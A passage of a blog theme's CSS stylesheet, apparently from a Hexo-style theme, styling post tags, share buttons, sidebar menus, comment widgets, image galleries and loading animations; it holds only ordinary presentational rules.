  margin-bottom: 0 !important;
}
.container hr {
  margin: 20px 0;
}
#post .tag_share:after {
  display: block;
  clear: both;
  content: '';
}
#post .tag_share .post-meta__tag-list {
  display: inline-block;
}
#post .tag_share .post-meta__tags {
  display: inline-block;
  margin: 8px 8px 8px 0;
  padding: 0 12px;
  width: fit-content;
  border: 1px solid #5e81ac;
  border-radius: 12px;
  color: #5e81ac;
  font-size: 0.85em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#post .tag_share .post-meta__tags:hover {
  background: #5e81ac;
  color: var(--white);
}
#post .tag_share .post-share {
  display: inline-block;
  float: right;
  margin: 8px 0 0;
  width: fit-content;
}
#post .tag_share .post-share .social-share {
  font-size: 0.85em;
}
#post .tag_share .post-share .social-share .social-share-icon {
  margin: 0 4px;
  width: 1.85em;
  height: 1.85em;
  font-size: 1.2em;
  line-height: 1.85em;
}
#post .post-copyright {
  position: relative;
  margin: 40px 0 10px;
  padding: 10px 16px;
  border: 1px solid var(--light-grey);
  -webkit-transition: box-shadow 0.3s ease-in-out;
  -moz-transition: box-shadow 0.3s ease-in-out;
  -o-transition: box-shadow 0.3s ease-in-out;
  -ms-transition: box-shadow 0.3s ease-in-out;
  transition: box-shadow 0.3s ease-in-out;
  border-radius: 6px;
}
#post .post-copyright:before {
  position: absolute;
  top: 2px;
  right: 12px;
  color: #5e81ac;
  content: '\f1f9';
  font-size: 1.3em;
}
#post .post-copyright:hover {
  -webkit-box-shadow: 0 0 8px 0 rgba(232,237,250,0.6), 0 2px 4px 0 rgba(232,237,250,0.5);
  box-shadow: 0 0 8px 0 rgba(232,237,250,0.6), 0 2px 4px 0 rgba(232,237,250,0.5);
}
#post .post-copyright .post-copyright-meta {
  color: #5e81ac;
  font-weight: bold;
}
#post .post-copyright .post-copyright-meta i {
  margin-right: 3px;
}
#post .post-copyright .post-copyright-info {
  padding-left: 6px;
}
#post .post-copyright .post-copyright-info a {
  text-decoration: underline;
  word-break: break-word;
}
#post .post-copyright .post-copyright-info a:hover {
  text-decoration: none;
}
#post #post-outdate-notice {
  position: relative;
  margin: 0 0 20px;
  padding: 0.5em 1.2em;
  background-color: #ffe6e6;
  color: #f66;
  border-radius: 3px;
  padding: 0.5em 1em 0.5em 2.6em;
  border-left: 5px solid #ff8080;
}
#post #post-outdate-notice .num {
  padding: 0 4px;
}
#post #post-outdate-notice:before {
  position: absolute;
  top: 50%;
  left: 0.9em;
  color: #ff8080;
  content: '\f071';
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#post .ads-wrap {
  margin: 40px 0;
}
.relatedPosts {
  margin-top: 40px;
}
.relatedPosts > .headline {
  margin-bottom: 5px;
  font-weight: 700;
  font-size: 1.43em;
}
.relatedPosts > .relatedPosts-list > a {
  margin: 3px;
  width: calc(33.333% - 6px);
  height: 200px;
  border-radius: 6px;
}
@media screen and (max-width: 768px) {
  .relatedPosts > .relatedPosts-list > a {
    margin: 2px;
    width: calc(50% - 4px);
    height: 150px;
  }
}
@media screen and (max-width: 600px) {
  .relatedPosts > .relatedPosts-list > a {
    width: calc(100% - 4px);
  }
}
.relatedPosts > .relatedPosts-list .info .info-1 .info-item-2 {
  -webkit-line-clamp: 2;
}
.relatedPosts > .relatedPosts-list .info .info-2 .info-item-1 {
  -webkit-line-clamp: 3;
}
.post-reward {
  position: relative;
  margin-top: 80px;
  width: 100%;
  text-align: center;
  pointer-events: none;
}
.post-reward > * {
  pointer-events: auto;
}
.post-reward .reward-button {
  display: inline-block;
  padding: 4px 24px;
  background: var(--btn-bg);
  color: var(--btn-color);
  cursor: pointer;
  border-radius: 6px;
}
.post-reward .reward-button i {
  margin-right: 5px;
  vertical-align: baseline;
}
.post-reward:hover .reward-button {
  background: var(--btn-hover-color);
}
.post-reward:hover > .reward-main {
  display: block;
}
.post-reward .reward-main {
  position: absolute;
  bottom: 50px;
  left: 0;
  z-index: 100;
  display: none;
  padding: 0 0 15px;
  width: 100%;
  border-radius: 6px;
}
.post-reward .reward-main .reward-all {
  display: inline-block;
  margin: 0;
  padding: 20px 10px;
  background: var(--reward-pop);
}
.post-reward .reward-main .reward-all:before {
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 100%;
  height: 20px;
  content: '';
}
.post-reward .reward-main .reward-all:after {
  position: absolute;
  right: 0;
  bottom: 2px;
  left: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-top: 13px solid var(--reward-pop);
  border-right: 13px solid transparent;
  border-left: 13px solid transparent;
  content: '';
}
.post-reward .reward-main .reward-all .reward-item {
  display: inline-block;
  padding: 0 8px;
  list-style-type: none;
  vertical-align: top;
}
.post-reward .reward-main .reward-all .reward-item img {
  width: 130px;
  height: 130px;
}
.post-reward .reward-main .reward-all .reward-item .post-qr-code-desc {
  width: 130px;
  color: #858585;
}
#rightside {
  position: fixed;
  right: -48px;
  bottom: 40px;
  z-index: 100;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#rightside.rightside-show {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  -webkit-transform: translate(-58px, 0);
  -moz-transform: translate(-58px, 0);
  -o-transform: translate(-58px, 0);
  -ms-transform: translate(-58px, 0);
  transform: translate(-58px, 0);
}
#rightside #rightside-config-hide {
  height: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transform: translate(45px, 0);
  -moz-transform: translate(45px, 0);
  -o-transform: translate(45px, 0);
  -ms-transform: translate(45px, 0);
  transform: translate(45px, 0);
}
#rightside #rightside-config-hide.show {
  height: auto;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#rightside #rightside-config-hide.status {
  height: auto;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#rightside > div > button,
#rightside > div > a {
  display: block;
  margin-bottom: 5px;
  width: 35px;
  height: 35px;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  text-align: center;
  font-size: 16px;
  line-height: 35px;
  border-radius: 5px;
}
#rightside > div > button:hover,
#rightside > div > a:hover {
  background-color: var(--btn-hover-color);
}
#rightside > div > button i,
#rightside > div > a i {
  vertical-align: baseline;
}
#rightside #mobile-toc-button {
  display: none;
}
@media screen and (max-width: 900px) {
  #rightside #mobile-toc-button {
    display: block;
  }
}
@media screen and (max-width: 900px) {
  #rightside #hide-aside-btn {
    display: none;
  }
}
@-moz-keyframes fadeInScale {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes fadeInScale {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes fadeInScale {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes fadeInScale {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
#sidebar #menu-mask {
  position: fixed;
  z-index: 102;
  display: none;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.8);
}
#sidebar #sidebar-menus {
  position: fixed;
  top: 0;
  right: -330px;
  z-index: 103;
  overflow-x: hidden;
  overflow-y: scroll;
  padding-left: 5px;
  width: 330px;
  height: 100%;
  background: var(--sidebar-bg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#sidebar #sidebar-menus.open {
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
#sidebar #sidebar-menus > .avatar-img {
  margin: 20px auto;
}
#sidebar #sidebar-menus .site-data {
  padding: 0 10px;
}
#sidebar #sidebar-menus hr {
  margin: 20px auto;
}
#sidebar #sidebar-menus .menus_items {
  margin: 20px;
  padding: 15px;
  background: var(--sidebar-menu-bg);
  -webkit-box-shadow: 0 0 1px 1px rgba(7,17,27,0.05);
  box-shadow: 0 0 1px 1px rgba(7,17,27,0.05);
  border-radius: 10px;
}
#sidebar #sidebar-menus .menus_items .site-page {
  position: relative;
  display: block;
  margin: 4px 0;
  padding: 2px 23px 2px 15px;
  color: var(--font-color);
  font-size: 1.15em;
  cursor: pointer;
  border-radius: 6px;
}
#sidebar #sidebar-menus .menus_items .site-page:hover {
  background: var(--text-bg-hover);
  -webkit-box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  color: var(--white);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-transform: translateX(3px);
  -moz-transform: translateX(3px);
  -o-transform: translateX(3px);
  -ms-transform: translateX(3px);
  transform: translateX(3px);
}
#sidebar #sidebar-menus .menus_items .site-page i:first-child {
  width: 15%;
  text-align: left;
}
#sidebar #sidebar-menus .menus_items .site-page.group > i:last-child {
  position: absolute;
  top: 0.6em;
  right: 10px;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
#sidebar #sidebar-menus .menus_items .site-page.group.hide > i:last-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
#sidebar #sidebar-menus .menus_items .site-page.group.hide + .menus_item_child {
  overflow: hidden;
  max-height: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: top;
  -moz-transform-origin: top;
  -o-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
}
#sidebar #sidebar-menus .menus_items .menus_item_child {
  margin: 0;
  padding-left: 25px;
  max-height: 0;
  list-style: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease, max-height 0.3s ease;
  -moz-transition: -moz-transform 0.3s ease, opacity 0.3s ease, max-height 0.3s ease;
  -o-transition: -o-transform 0.3s ease, opacity 0.3s ease, max-height 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease, max-height 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, max-height 0.3s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: top;
  -moz-transform-origin: top;
  -o-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  will-change: transform, opacity, max-height;
}
#sidebar #sidebar-menus .site-page.group:not(.hide) + .menus_item_child {
  max-height: 1000px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
#vcomment {
  font-size: 1.1em;
}
#vcomment .vbtn {
  border: none;
  background: var(--btn-bg);
  color: var(--btn-color);
}
#vcomment .vbtn:hover {
  background: var(--btn-hover-color);
}
#vcomment .vimg {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#vcomment .vimg:hover {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
#vcomment .vcards .vcard .vcontent.expand:before,
#vcomment .vcards .vcard .vcontent.expand:after {
  z-index: 22;
}
#waline-wrap {
  --waline-font-size: 1.1em;
  --waline-theme-color: #5e81ac;
  --waline-active-color: #8fbcbb;
}
#waline-wrap .wl-comment-actions > button:not(last-child) {
  padding-right: 4px;
}
.twikoo .tk-content p {
  margin: 3px 0;
}
.fireworks {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  pointer-events: none;
}
.medium-zoom-image--opened {
  z-index: 99999 !important;
  margin: 0 !important;
}
.medium-zoom-overlay {
  z-index: 99999 !important;
}
.mermaid-wrap {
  margin: 0 0 20px;
  text-align: center;
}
.mermaid-wrap > svg {
  height: 100%;
}
.utterances,
.fb-comments iframe {
  width: 100% !important;
}
#gitalk-container .gt-meta {
  margin: 0 0 0.8em;
  padding: 6px 0 16px;
}
.aplayer {
  color: #4c4948;
}
.container .aplayer {
  margin: 0 0 20px;
}
.snackbar-container.snackbar-css {
  border-radius: 5px;
  opacity: 0.85 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)" !important;
  filter: alpha(opacity=85) !important;
}
.abc-music-sheet {
  margin: 0 0 20px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.abc-music-sheet.abcjs-container {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media screen and (max-width: 768px) {
  .fancybox__toolbar__column.is-middle {
    display: none;
  }
}
.container .btn-center {
  margin: 0 0 20px;
  text-align: center;
}
.container .btn-beautify {
  display: inline-block;
  margin: 0 4px 6px;
  padding: 0 15px;
  background-color: var(--btn-beautify-color, var(--btn-default-color));
  color: var(--btn-color, #fff);
  vertical-align: top;
  line-height: 2;
  border-radius: 6px;
}
.container .btn-beautify.blue {
  --btn-beautify-color: var(--tags-blue-color);
}
.container .btn-beautify.pink {
  --btn-beautify-color: var(--tags-pink-color);
}
.container .btn-beautify.red {
  --btn-beautify-color: var(--tags-red-color);
}
.container .btn-beautify.purple {
  --btn-beautify-color: var(--tags-purple-color);
}
.container .btn-beautify.orange {
  --btn-beautify-color: var(--tags-orange-color);
}
.container .btn-beautify.green {
  --btn-beautify-color: var(--tags-green-color);
}
.container .btn-beautify:hover {
  background-color: var(--btn-hover-color);
}
.container .btn-beautify:not(.block) + .btn-beautify:not(.block) {
  margin: 0 4px 20px;
}
.container .btn-beautify.block {
  display: block;
  margin: 0 0 20px;
  width: fit-content;
  width: -moz-fit-content;
}
.container .btn-beautify.block.center {
  margin: 0 auto 20px;
}
.container .btn-beautify.block.right {
  margin: 0 0 20px auto;
}
.container .btn-beautify.larger {
  padding: 6px 15px;
}
.container .btn-beautify.outline {
  border: 1px solid transparent;
  border-color: var(--btn-beautify-color, var(--btn-default-color));
  background-color: transparent;
  color: var(--btn-beautify-color, var(--btn-default-color));
}
.container .btn-beautify.outline i,
.container .btn-beautify.outline span {
  -webkit-transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.container .btn-beautify.outline::before {
  background: -webkit-linear-gradient(0deg, transparent, rgba(0,0,0,0.1), transparent);
  background: -moz-linear-gradient(0deg, transparent, rgba(0,0,0,0.1), transparent);
  background: -o-linear-gradient(0deg, transparent, rgba(0,0,0,0.1), transparent);
  background: -ms-linear-gradient(0deg, transparent, rgba(0,0,0,0.1), transparent);
  background: linear-gradient(90deg, transparent, rgba(0,0,0,0.1), transparent);
}
.container .btn-beautify.outline:hover {
  border-color: var(--btn-beautify-color, var(--btn-default-color));
  background-color: var(--btn-beautify-color, var(--btn-default-color));
  color: var(--btn-color) !important;
}
.container .btn-beautify.outline:hover i,
.container .btn-beautify.outline:hover span {
  color: var(--btn-color);
}
.container figure.gallery-group {
  position: relative;
  float: left;
  overflow: hidden;
  margin: 6px 4px;
  width: calc(50% - 8px);
  height: 250px;
  border-radius: 10px;
  background: #000;
  -webkit-transform: translate3d(0, 0, 0);
}
@media screen and (max-width: 600px) {
  .container figure.gallery-group {
    width: calc(100% - 8px);
  }
}
@media screen and (min-width: 1024px) {
  .container figure.gallery-group {
    width: calc(100% / 3 - 8px);
  }
}
.container figure.gallery-group:hover img {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.container figure.gallery-group:hover .gallery-group-name::after {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.container figure.gallery-group:hover p {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.container figure.gallery-group img {
  position: relative;
  margin: 0;
  max-width: none;
  width: calc(100% + 20px);
  height: 250px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  -webkit-transition: all 0.3s, filter 375ms ease-in 0.2s;
  -moz-transition: all 0.3s, filter 375ms ease-in 0.2s;
  -o-transition: all 0.3s, filter 375ms ease-in 0.2s;
  -ms-transition: all 0.3s, filter 375ms ease-in 0.2s;
  transition: all 0.3s, filter 375ms ease-in 0.2s;
  -webkit-transform: translate3d(-10px, 0, 0);
  -moz-transform: translate3d(-10px, 0, 0);
  -o-transform: translate3d(-10px, 0, 0);
  -ms-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  object-fit: cover;
}
.container figure.gallery-group figcaption {
  position: absolute;
  top: 0;
  left: 0;
  padding: 30px;
  width: 100%;
  height: 100%;
  color: #fff;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.container figure.gallery-group figcaption > a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.container figure.gallery-group p {
  margin: 0;
  padding: 8px 0 0;
  letter-spacing: 1px;
  font-size: 1.1em;
  line-height: 1.5;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -o-transition: opacity 0.35s, -o-transform 0.35s;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -webkit-line-clamp: 4;
}
.container figure.gallery-group .gallery-group-name {
  position: relative;
  margin: 0;
  padding: 8px 0;
  font-weight: bold;
  font-size: 1.65em;
  line-height: 1.5;
  -webkit-line-clamp: 2;
}
.container figure.gallery-group .gallery-group-name:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  -moz-transition: -moz-transform 0.35s;
  -o-transition: -o-transform 0.35s;
  -ms-transition: -ms-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.container .gallery-group-main {
  overflow: auto;
  padding: 0 0 16px;
}
.container .gallery-container {
  margin: 0 0 20px;
  text-align: center;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.container .gallery-container.loaded {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.container .gallery-container img {
  display: initial;
  margin: 0;
  width: 100%;
  height: 100%;
}
.container .gallery-container .gallery-data {
  display: none;
}
.container .gallery-container button {
  margin-top: 25px;
  padding: 8px 14px;
  background: var(--btn-bg);
  color: var(--btn-color);
  font-weight: bold;
  font-size: 1.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}
.container .gallery-container button:hover {
  background: var(--btn-hover-color);
}
.container .gallery-container button:hover i {
  margin-left: 8px;
}
.container .gallery-container button i {
  margin-left: 4px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.container .loading-container {
  display: inline-block;
  overflow: hidden;
  width: 154px;
  height: 154px;
}
.container .loading-container .loading-item {
  position: relative;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1);
  -moz-transform: translateZ(0) scale(1);
  -o-transform: translateZ(0) scale(1);
  -ms-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.container .loading-container .loading-item div {
  position: absolute;
  width: 30.8px;
  height: 30.8px;
  border-radius: 50%;
  background: #e15b64;
  -webkit-transform: translate(61.6px, 61.6px) scale(1);
  -moz-transform: translate(61.6px, 61.6px) scale(1);
  -o-transform: translate(61.6px, 61.6px) scale(1);
  -ms-transform: translate(61.6px, 61.6px) scale(1);
  transform: translate(61.6px, 61.6px) scale(1);
  -webkit-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  -moz-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  -o-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  -ms-animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
  animation: loading-ball 1.92s infinite cubic-bezier(0, 0.5, 0.5, 1);
}
.container .loading-container .loading-item div:nth-child(1) {
  background: #f47e60;
  -webkit-transform: translate(113.96px, 61.6px) scale(1);
  -moz-transform: translate(113.96px, 61.6px) scale(1);
  -o-transform: translate(113.96px, 61.6px) scale(1);
  -ms-transform: translate(113.96px, 61.6px) scale(1);
  transform: translate(113.96px, 61.6px) scale(1);
  -webkit-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  -moz-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  -o-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  -ms-animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
  animation: loading-ball-r 0.48s infinite cubic-bezier(0, 0.5, 0.5, 1), loading-ball-c 1.92s infinite step-start;
}
.container .loading-container .loading-item div:nth-child(2) {
  background: #e15b64;
  -webkit-animation-delay: -0.48s;
  -moz-animation-delay: -0.48s;
  -o-animation-delay: -0.48s;
  -ms-animation-delay: -0.48s;
  animation-delay: -0.48s;
}
.container .loading-container .loading-item div:nth-child(3) {
  background: #f47e60;
  -webkit-animation-delay: -0.96s;
  -moz-animation-delay: -0.96s;
  -o-animation-delay: -0.96s;
  -ms-animation-delay: -0.96s;
  animation-delay: -0.96s;
}
.container .loading-container .loading-item div:nth-child(4) {
  background: #f8b26a;
  -webkit-animation-delay: -1.44s;
  -moz-animation-delay: -1.44s;
  -o-animation-delay: -1.44s;
  -ms-animation-delay: -1.44s;
  animation-delay: -1.44s;
}
.container .loading-container .loading-item div:nth-child(5) {
  background: #abbd81;
  -webkit-animation-delay: -1.92s;
  -moz-animation-delay: -1.92s;
  -o-animation-delay: -1.92s;
  -ms-animation-delay: -1.92s;
  animation-delay: -1.92s;
}
@-moz-keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@-webkit-keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
